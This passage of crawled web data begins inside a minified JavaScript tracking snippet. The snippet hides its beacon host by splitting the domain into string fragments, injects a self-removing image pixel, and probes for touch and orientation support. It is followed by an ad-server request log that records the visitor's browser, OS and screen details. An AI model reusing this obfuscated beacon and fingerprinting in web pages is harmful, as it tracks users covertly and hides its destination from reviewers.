!important;';im2182011881.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2182011881.onload = function(){ if(im2182011881.parentNode!=undefined) im2182011881.parentNode.removeChild(im2182011881); };im2182011881.onerror = function(){ if(im2182011881.parentNode!=undefined) im2182011881.parentNode.removeChild(im2182011881); X2182011881.imX(); };document.body.appendChild(im2182011881);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2182011881.a();}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://netexs.com/adserver?callback=jQuery111109622092094372217_1769233133973&zo%5B%5D=390&zo%5B%5D=389&zo%5B%5D=396&zo%5B%5D=393&zo%5B%5D=394&zo%5B%5D=391&zo%5B%5D=397&zo%5B%5D=391&uid=&ud%5Bscreen%5D=1280+x+720&ud%5Bbrowser%5D=Chrome&ud%5BbrowserVersion%5D=131.0.0.0&ud%5BbrowserWidth%5D=1280&ud%5BbrowserHeight%5D=720&ud%5Bmobile%5D=false&ud%5Bos%5D=Mac+OS+X&ud%5BosVersion%5D=10_15_7&ud%5Bcookies%5D=true&ud%5BflashVersion%5D=no+check&cfb=&_=1769233133974
body_size: 287
content:
/**/jQuery111109622092094372217_1769233133973([]);